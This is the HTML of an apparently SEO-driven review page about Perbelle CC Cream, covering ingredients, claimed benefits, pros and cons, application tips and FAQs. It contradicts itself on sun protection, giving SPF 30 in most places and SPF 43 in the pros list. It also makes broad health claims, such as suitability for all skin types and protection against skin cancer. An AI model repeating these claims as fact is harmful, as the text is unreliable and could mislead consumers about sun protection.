title="Application Tips">Application Tips</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-10" href="#How_Often_to_Use_Perbelle_CC_Cream" title="How Often to Use Perbelle CC Cream">How Often to Use Perbelle CC Cream</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-11" href="#Frequently_Asked_Questions" title="Frequently Asked Questions">Frequently Asked Questions</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-12" href="#Is_Perbelle_CC_Cream_good_for_oily_skin" title="Is Perbelle CC Cream good for oily skin?">Is Perbelle CC Cream good for oily skin?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-13" href="#What_are_the_benefits_of_Perbelle_CC_Cream" title="What are the benefits of Perbelle CC Cream?">What are the benefits of Perbelle CC Cream?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-14" href="#How_long_does_Perbelle_CC_Cream_last" title="How long does Perbelle CC Cream last?">How long does Perbelle CC Cream last?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-15" href="#Does_Perbelle_CC_Cream_have_SPF_protection" title="Does Perbelle CC Cream have SPF protection?">Does Perbelle CC Cream have SPF protection?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-16" href="#What_skin_types_is_Perbelle_CC_Cream_suitable_for" title="What skin types is Perbelle CC Cream suitable for?">What skin types is Perbelle CC Cream suitable for?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-17" href="#Are_there_any_side_effects_of_using_Perbelle_CC_Cream" title="Are there any side effects of using Perbelle CC Cream?">Are there any side effects of using Perbelle CC Cream?</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="What_is_Perbelle_CC_Cream"></span><strong>What is Perbelle CC Cream?</strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">If you’re looking for a lightweight, all-in-one solution to even out your skin tone, Perbelle CC Cream is what you need. This product is designed to provide coverage, hydration, and sun protection, making it a convenient addition to your daily beauty routine.</span></p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-113" data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<p><span data-preserver-spaces="true">Perbelle CC Cream is a color-correcting cream that adapts to your skin tone, providing a natural-looking finish that enhances your complexion. It contains a blend of antioxidants and vitamins that help to nourish and protect your skin from environmental stressors.</span></p>
<p><span data-preserver-spaces="true">One of the critical benefits of Perbelle CC Cream is its ability to provide broad-spectrum SPF 30 sun protection. This means it can protect your skin from UVA and UVB rays that can be harmful and cause premature aging.</span></p>
<p><span data-preserver-spaces="true">Overall, Perbelle CC Cream is a versatile product that can be used as a standalone foundation or as a base for other makeup products. It is appropriate for all skin types and can assist in streamlining your cosmetic regimen while giving various advantages.</span></p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-114" data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<h2><span class="ez-toc-section" id="Perbelle_CC_Cream_Ingredients"></span><strong>Perbelle CC Cream Ingredients</strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">Regarding skincare, knowing what you’re putting on your face is essential. That’s why understanding the ingredients in your makeup products is crucial. Perbelle CC Cream is no exception. Here are the vital elements of Perbelle CC Cream:</span></p>
<ul>
<li><strong><span data-preserver-spaces="true">Vitamin C</span></strong><span data-preserver-spaces="true">: This is a powerful antioxidant that helps to brighten and even out your skin tone. It also helps to protect your skin from free radicals that can cause damage.</span></li>
<li><strong><span data-preserver-spaces="true">Hyaluronic Acid</span></strong><span data-preserver-spaces="true">: This ingredient is known for its ability to hydrate and plump the skin. It can help to reduce the appearance of fine lines and wrinkles.</span></li><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-115" data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<li><strong><span data-preserver-spaces="true">Niacinamide</span></strong><span data-preserver-spaces="true">: This ingredient can help improve your skin’s texture and tone. It can also help to reduce the appearance of pores and fine lines.</span></li>
<li><strong><span data-preserver-spaces="true">Peptides</span></strong><span data-preserver-spaces="true"> are amino acids that can help firm and tighten the skin. They can also aid in the reduction of fine lines and wrinkles.</span></li>
<li><strong><span data-preserver-spaces="true">SPF 30</span></strong><span data-preserver-spaces="true">: This substance protects your skin from the harmful effects of the sun. It’s essential to wear sunscreen every day to prevent premature aging and skin damage.</span></li><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-116" data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
</ul>
<p><span data-preserver-spaces="true">Overall, the ingredients in Perbelle CC Cream are designed to provide both skincare and makeup benefits. They work together to hydrate, protect, and improve the appearance of your skin.</span></p>
<h2><span class="ez-toc-section" id="Perbelle_CC_Cream_Benefits"></span><strong>Perbelle CC Cream Benefits</strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">Perbelle CC Cream is a popular skincare product that offers numerous benefits to your skin. Here are some of the benefits you can expect from using Perbelle CC Cream:</span></p>
<ul>
<li><strong><span data-preserver-spaces="true">Evens Out Skin Tone:</span></strong><span data-preserver-spaces="true"> Perbelle CC Cream is formulated to even out your skin tone, giving you a flawless complexion. The cream contains color-correcting pigments that help to neutralize any discoloration on your skin, such as redness or dark spots.</span></li><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-117" data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<li><strong><span data-preserver-spaces="true">Hydrates Your Skin:</span></strong><span data-preserver-spaces="true"> Perbelle CC Cream is infused with hydrating ingredients that help to moisturize your skin, leaving it feeling soft and supple. The cream contains hyaluronic acid, known for retaining moisture, and vitamin E, which helps <a href="https://www.nytimes.com/2016/06/30/fashion/skin-beauty-health-tips-pollution.html" target="_blank" rel="noopener">protect your skin from environmental damage</a>.</span></li>
<li><strong><span data-preserver-spaces="true">Provides Sun Protection:</span></strong><span data-preserver-spaces="true"> Perbelle CC Cream contains SPF 30, which helps to protect your skin from the harmful effects of the sun. Wearing Perbelle CC Cream can help to prevent sunburn, premature aging, and skin cancer caused by UV rays.</span></li>
<li><strong><span data-preserver-spaces="true">Reduces the Appearance of Fine Lines and Wrinkles:</span></strong><span data-preserver-spaces="true"> Perbelle CC Cream contains anti-aging ingredients that help reduce fine lines and wrinkles. The cream contains peptides, which stimulate collagen production, and niacinamide, which helps to improve skin elasticity.</span></li><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-118" data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
<li><strong><span data-preserver-spaces="true">Easy to Apply:</span></strong><span data-preserver-spaces="true"> Perbelle CC Cream is easy to apply and blend into your skin. The cream has a lightweight texture that glides on smoothly and can be used with your fingertips or a makeup brush.</span></li>
</ul>
<p><span data-preserver-spaces="true">In summary, Perbelle CC Cream offers a range of benefits that can help improve your skin’s appearance and health. You may get a more even skin tone, moisturized skin, UV protection, and a decrease in the appearance of fine lines and wrinkles by using Perbelle CC Cream daily.</span></p>
<h2><span class="ez-toc-section" id="Perbelle_CC_Cream_Reviews"></span><strong>Perbelle CC Cream Reviews</strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">If you’re looking for a versatile, lightweight, and moisturizing CC cream that can provide buildable coverage, then Perbelle CC Cream might be worth considering. Here’s what you need to know about this product based on customer reviews.</span></p><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-119" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->
<h3><span class="ez-toc-section" id="Perbelle_CC_Cream_Pros"></span><strong>Perbelle CC Cream Pros</strong><span class="ez-toc-section-end"></span></h3>
<ul>
<li><span data-preserver-spaces="true"><strong>SPF 43 sun protection:</strong> Perbelle CC Cream contains physical (titanium dioxide) and chemical (octinoxate) sunscreen ingredients that can help shield your skin from harmful UVA and UVB rays.</span></li>
<li><span data-preserver-spaces="true"><strong>Offers color-correcting benefits</strong>: Perbelle CC Cream has a tinted formula that can help even out your skin tone and reduce the appearance of redness, dark spots, and hyperpigmentation.</span></li>
<li><span data-preserver-spaces="true"><strong>Contains skincare ingredients:</strong> Perbelle CC Cream includes niacinamide, hyaluronic acid, vitamin C, adenosine, nelumbo nucifera flower extract, and jasmine flower leaf extract, which can help hydrate, brighten, smooth, and protect your skin.</span></li><!-- Ezoic - wp_incontent_6 - incontent_6 --><div id="ezoic-pub-ad-placeholder-120" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_6 - incontent_6 -->
<li><span data-preserver-spaces="true"><strong>Suitable for all skin types:</strong> Perbelle CC Cream is designed to work well on dry, oily, combination, and sensitive skin without causing irritation or clogging pores.</span></li>
<li><span data-preserver-spaces="true"><strong>Has anti-aging properties:</strong> Perbelle CC Cream claims to help smooth wrinkles, stimulate collagen production, and reduce oxidative stress and free radicals that can lead to premature aging.</span></li>
<li><span data-preserver-spaces="true"><strong>Provides buildable coverage:</strong> Perbelle CC Cream can be used as a sheer tinted moisturizer or as a full-coverage foundation, depending on how much you apply and blend it.</span></li><!-- Ezoic - wp_incontent_7 - incontent_7 --><div id="ezoic-pub-ad-placeholder-121" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_7 - incontent_7 -->
<li><span data-preserver-spaces="true"><strong>Cruelty-free:</strong> Perbelle CC Cream is not tested on animals and is vegan-friendly.</span></li>
</ul>
<h3><span class="ez-toc-section" id="Perbelle_CC_Cream_Cons"></span><strong>Perbelle CC Cream Cons</strong><span class="ez-toc-section-end"></span></h3>
<ul>
<li><span data-preserver-spaces="true"><strong>Limited shade range:</strong> Perbelle CC Cream only comes in three shades (Light, Medium, and Dark), which may not match all skin tones.</span></li>
<li><span data-preserver-spaces="true"><strong>Fragrance:</strong> Perbelle CC Cream has a mild scent that some users find pleasant, but others find overpowering or irritating.</span></li><!-- Ezoic - wp_incontent_8 - incontent_8 --><div id="ezoic-pub-ad-placeholder-122" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_8 - incontent_8 -->
<li><span data-preserver-spaces="true"><strong>Price</strong>: Perbelle CC Cream is not the most affordable, especially if you compare it to drugstore options.</span></li>
<li><span data-preserver-spaces="true"><strong>Complaints about customer service:</strong> Some customers have reported issues with ordering, shipping, or returning Perbelle CC Cream through Amazon or the Perbelle website.</span></li>
</ul>
<h3><span class="ez-toc-section" id="What_Customers_Are_Saying_About_Perbelle_CC_Cream"></span><strong>What Customers Are Saying About Perbelle CC Cream</strong><span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">Based on customer reviews on Amazon and Instagram, here are some common themes that emerge:</span></p><!-- Ezoic - wp_incontent_9 - incontent_9 --><div id="ezoic-pub-ad-placeholder-123" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_9 - incontent_9 -->
<ul>
<li><span data-preserver-spaces="true">Perbelle CC Cream is praised for its lightweight, silky, and moisturizing texture that can make your skin look and feel smoother, softer, and more radiant.</span></li>
<li><span data-preserver-spaces="true">Perbelle CC Cream is criticized for its limited shade range, making it difficult to find a good match for some skin tones.</span></li>
<li><span data-preserver-spaces="true">Perbelle CC Cream is appreciated for its sun protection, color-correcting, and anti-aging benefits, which can help reduce the need for additional skincare or makeup products.</span></li><!-- Ezoic - wp_incontent_10 - incontent_10 --><div id="ezoic-pub-ad-placeholder-124" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_10 - incontent_10 -->
<li><span data-preserver-spaces="true">Perbelle CC Cream is questioned for its claims about reducing wrinkles, stimulating collagen production, and protecting against free radicals, which some users find hard to verify or notice.</span></li>
<li><span data-preserver-spaces="true">Perbelle CC Cream is recommended for its versatility, which allows you to use it as a primer, makeup base, or standalone product, depending on your preferences and needs.</span></li>
</ul>
<figure id="attachment_749" aria-describedby="caption-attachment-749" style="width: 900px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-749 size-full" src="https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream-.jpg" alt="How to Use Perbelle CC Cream" width="900" height="600" srcset="https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream-.jpg 900w, https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream--300x200.jpg 300w, https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream--768x512.jpg 768w, https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream--696x464.jpg 696w, https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream--630x420.jpg 630w" sizes="(max-width: 900px) 100vw, 900px"/><figcaption id="caption-attachment-749" class="wp-caption-text">How to Use Perbelle CC Cream</figcaption></figure>
<h2><span class="ez-toc-section" id="How_to_Use_Perbelle_CC_Cream"></span><strong>How to Use Perbelle CC Cream</strong><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Application_Tips"></span><span data-preserver-spaces="true">Application Tips</span><span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">Wash your face gently and apply your regular moisturizer to get the finest effects with Perbelle CC Cream. Allow a few minutes for your moisturiser to soak before applying the CC cream.</span></p><!-- Ezoic - wp_incontent_11 - incontent_11 --><div id="ezoic-pub-ad-placeholder-125" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_11 - incontent_11 -->
<p><span data-preserver-spaces="true">Using your fingertips or a makeup brush, apply a small amount of Perbelle CC Cream to your face, starting from the center and working your way outwards. Be sure to blend the cream evenly into your skin, especially in areas needing more coverage, such as under your eyes or around your nose.</span></p>
<p><span data-preserver-spaces="true">If you need more coverage, you can layer the cream, but wait a few minutes between each layer to let it settle into <a href="https://thehealthcarey.com/skin/what-causes-skin-tags-on-neck/">your skin</a>. You can also use concealer on the CC cream for extra coverage.</span></p>
<h3><span class="ez-toc-section" id="How_Often_to_Use_Perbelle_CC_Cream"></span><strong>How Often to Use Perbelle CC Cream</strong><span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">Perbelle CC Cream is designed to be used daily as part of your skincare routine. You can wear it alone for a natural, lightweight coverage or use it as a base for your foundation for a more polished look.</span></p><!-- Ezoic - wp_incontent_12 - incontent_12 --><div id="ezoic-pub-ad-placeholder-126" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_12 - incontent_12 -->
<p><span data-preserver-spaces="true">Since Perbelle CC Cream contains SPF 30, it is crucial to wear it daily to protect your skin from harmful UV rays. You can reapply the cream throughout the day if you are spending time in the sun or your skin needs an extra boost of hydration.</span></p>
<p><span data-preserver-spaces="true">Always remove your makeup before bed to allow your skin to breathe and regenerate overnight. Use a gentle cleanser and follow up with your usual nighttime skincare routine.</span></p>
<p><span data-preserver-spaces="true">By following these simple application tips and using Perbelle CC Cream daily, you can achieve a flawless, natural-looking complexion while protecting your skin from the sun and environmental stressors.</span></p><!-- Ezoic - wp_incontent_13 - incontent_13 --><div id="ezoic-pub-ad-placeholder-127" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_13 - incontent_13 -->
<h2><span class="ez-toc-section" id="Frequently_Asked_Questions"></span><strong>Frequently Asked Questions</strong><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Is_Perbelle_CC_Cream_good_for_oily_skin"></span><span data-preserver-spaces="true">Is Perbelle CC Cream good for oily skin?</span><span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">Yes, Perbelle CC Cream is suitable for oily skin. Its lightweight formula helps control oil and shine, leaving your skin fresh and matte.</span></p>
<h3><span class="ez-toc-section" id="What_are_the_benefits_of_Perbelle_CC_Cream"></span><span data-preserver-spaces="true">What are the benefits of Perbelle CC Cream?</span><span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">Perbelle CC Cream offers several benefits. It evens your skin tone by providing coverage, moisturizing it, and protecting it from the sun’s harmful rays. It also contains anti-aging ingredients that help reduce the appearance of fine lines and wrinkles.</span></p>
<h3><span class="ez-toc-section" id="How_long_does_Perbelle_CC_Cream_last"></span><span data-preserver-spaces="true">How long does Perbelle CC Cream last?</span><span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">Perbelle CC Cream can last up to 8 hours, depending on your skin type and environment. You may need to touch up more frequently if you have oily skin.</span></p><!-- Ezoic - wp_incontent_14 - incontent_14 --><div id="ezoic-pub-ad-placeholder-128" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_14 - incontent_14 -->
<h3><span class="ez-toc-section" id="Does_Perbelle_CC_Cream_have_SPF_protection"></span><span data-preserver-spaces="true">Does Perbelle CC Cream have SPF protection?</span><span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">Perbelle CC Cream has SPF 30 protection; this helps to shield your skin from the sun’s damaging rays.</span></p>
<h3><span class="ez-toc-section" id="What_skin_types_is_Perbelle_CC_Cream_suitable_for"></span><span data-preserver-spaces="true">What skin types is Perbelle CC Cream suitable for?</span><span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">Perbelle CC Cream suits all skin types, including dry, oily, combination, and sensitive skin. It is formulated to provide hydration and coverage while being gentle on your skin.</span></p>
<h3><span class="ez-toc-section" id="Are_there_any_side_effects_of_using_Perbelle_CC_Cream"></span><span data-preserver-spaces="true">Are there any side effects of using Perbelle CC Cream?</span><span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">Perbelle CC Cream is formulated with natural and safe ingredients, so it is unlikely to cause any side effects. However, you should conduct a patch test for sensitive skin before applying it to your entire face. If you experience any irritation or allergic reactions, discontinue use and consult a dermatologist.</span></p><!-- Ezoic - wp_incontent_15 - incontent_15 --><div id="ezoic-pub-ad-placeholder-129" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_15 - incontent_15 -->
<blockquote><p><strong>Also Read:</strong></p></blockquote>
<p><a href="https://thehealthcarey.com/skin/predire-paris-reviews-are-they-worth/">Predire Paris Reviews</a></p>
<p><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Is Perbelle CC Cream good for oily skin?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes, Perbelle CC Cream is suitable for oily skin. Its lightweight formula helps control oil and shine, leaving your skin fresh and matte."
      }
    },
    {
      "@type": "Question",
      "name": "What are the benefits of Perbelle CC Cream?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Perbelle CC Cream offers several benefits. It evens your skin tone by providing coverage, moisturizing it, and protecting it from the sun's harmful rays. It also contains anti-aging ingredients that help reduce the appearance of fine lines and wrinkles."
      }
    },
    {
      "@type": "Question",
      "name": "How long does Perbelle CC Cream last?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Perbelle CC Cream can last up to 8 hours, depending on your skin type and environment. You may need to touch up more frequently if you have oily skin."
      }
    },
    {
      "@type": "Question",
      "name": "Does Perbelle CC Cream have SPF protection?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Perbelle CC Cream has SPF 30 protection; this helps to shield your skin from the sun's damaging rays."
      }
    },
    {
      "@type": "Question",
      "name": "What skin types is Perbelle CC Cream suitable for?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Perbelle CC Cream suits all skin types, including dry, oily, combination, and sensitive skin. It is formulated to provide hydration and coverage while being gentle on your skin."
      }
    },
    {
      "@type": "Question",
      "name": "Are there any side effects of using Perbelle CC Cream?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Perbelle CC Cream is formulated with natural and safe ingredients, so it is unlikely to cause any side effects. However, you should conduct a patch test for sensitive skin before applying it to your entire face. If you experience any irritation or allergic reactions, discontinue use and consult a dermatologist."
      }
    }
  ]
}
</script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://thehealthcarey.com/tag/perbelle-cc-cream/">Perbelle CC Cream</a></li><li><a href="https://thehealthcarey.com/tag/perbelle-cc-cream-reviews/">Perbelle CC Cream Reviews</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthehealthcarey.com%2Fskin%2Fperbelle-cc-cream-reviews%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Perbelle+CC+Cream+Reviews%3A%C2%A0Is+It+Worth+the+Hype%3F&amp;url=https%3A%2F%2Fthehealthcarey.com%2Fskin%2Fperbelle-cc-cream-reviews%2F&amp;via=The+Health+Carey" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thehealthcarey.com/skin/perbelle-cc-cream-reviews/&amp;media=https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream-Reviews.jpg&amp;description=Perbelle+CC+Cream+Reviews%3A%C2%A0Is+It+Worth+the+Hype%3F" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Perbelle+CC+Cream+Reviews%3A%C2%A0Is+It+Worth+the+Hype%3F %0A%0A https://thehealthcarey.com/skin/perbelle-cc-cream-reviews/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://thehealthcarey.com/skin/how-to-get-hair-dye-off-skin/">How to Get Hair Dye Off Skin</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://thehealthcarey.com/skin/dermalactives-review/">Dermalactives Review: Is This Skincare Brand Worth the Hype?</a></div></div></div>            <div class="author-box-wrap"><a href="https://thehealthcarey.com/author/itsmeadmin/" aria-label="author-photo"><img alt="" src="https://secure.gravatar.com/avatar/33ee5ade46a69f4d731893aca4ac025a?s=96&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/33ee5ade46a69f4d731893aca4ac025a?s=192&amp;d=mm&amp;r=g 2x" class="avatar avatar-96 photo" height="96" width="96" decoding="async"/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://thehealthcarey.com/author/itsmeadmin/">Lina Strolight</a></span></div><div class="td-author-url"><a href="https://thehealthcarey.com">http://thehealthcarey.com</a></div><div class="td-author-description">Lina Strolight is a knowledgeable and experienced healthcare writer who shares her expertise on TheHealthcareY.com. Her engaging writing style covers a wide range of health-related topics, intending to empower readers to take control of their health and well-being. Lina enjoys hiking, yoga, and experimenting with healthy recipes when not writing.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><meta itemprop="name" content="Lina Strolight"/><meta itemprop="url" content="https://thehealthcarey.com/author/itsmeadmin/"/></span><meta itemprop="datePublished" content="2023-06-13T10:51:22+00:00"/><meta itemprop="dateModified" content="2023-06-13T10:56:54+00:00"/><meta itemscope="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://thehealthcarey.com/skin/perbelle-cc-cream-reviews/"/><span class="td-page-meta" itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://thehealthcarey.com/wp-content/uploads/2023/04/The-Health-CareY-300x146.png"/></span><meta itemprop="name" content="The Health Carey"/></span><meta itemprop="headline " content="Perbelle CC Cream Reviews: Is It Worth the Hype?"/><span class="td-page-meta" itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thehealthcarey.com/wp-content/uploads/2023/06/Perbelle-CC-Cream-Reviews.jpg"/><meta itemprop="width" content="900"/><meta itemprop="height" content="600"/></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_2"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":747,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "20";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "7";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id="tdi_2" class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thehealthcarey.com/skin/how-to-get-nail-glue-off-skin/" rel="bookmark" class="td-image-wrap " title="How to Remove Nail Glue from Skin: Quick and Easy Solutions"><img class="entry-thumb" src="[data-uri]" alt="How To Get Nail Glue Off Skin" title="How to Remove Nail Glue from Skin: Quick and Easy Solutions" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/03/Precautions-And-Warnings-218x150.jpg" width="218" height="150"/></a></div>                <a href="https://thehealthcarey.com/./skin/" class="td-post-category">Skin</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/skin/how-to-get-nail-glue-off-skin/" rel="bookmark" title="How to Remove Nail Glue from Skin: Quick and Easy Solutions">How to Remove Nail Glue from Skin: Quick and Easy Solutions</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thehealthcarey.com/skin/lifecell-skin-reviews/" rel="bookmark" class="td-image-wrap " title="Lifecell Skin Reviews: The Ultimate Guide to Flawless Skin"><img class="entry-thumb" src="[data-uri]" alt="Lifecell Skin Reviews: The Ultimate Guide to Flawless Skin" title="Lifecell Skin Reviews: The Ultimate Guide to Flawless Skin" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2024/01/Lifecell-Skin-Reviews-218x150.jpg" width="218" height="150"/></a></div>                <a href="https://thehealthcarey.com/./skin/" class="td-post-category">Skin</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/skin/lifecell-skin-reviews/" rel="bookmark" title="Lifecell Skin Reviews: The Ultimate Guide to Flawless Skin">Lifecell Skin Reviews: The Ultimate Guide to Flawless Skin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thehealthcarey.com/skin/does-hyaluronic-acid-help-acne/" rel="bookmark" class="td-image-wrap " title="Does Hyaluronic Acid Help Acne? A Comprehensive Analysis"><img class="entry-thumb" src="[data-uri]" alt="Does Hyaluronic Acid Help Acne? A Comprehensive Analysis" title="Does Hyaluronic Acid Help Acne? A Comprehensive Analysis" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/12/Does-Hyaluronic-Acid-Help-Acne-218x150.jpg" width="218" height="150"/></a></div>                <a href="https://thehealthcarey.com/./skin/" class="td-post-category">Skin</a>            </div>
            <div class="item-details">
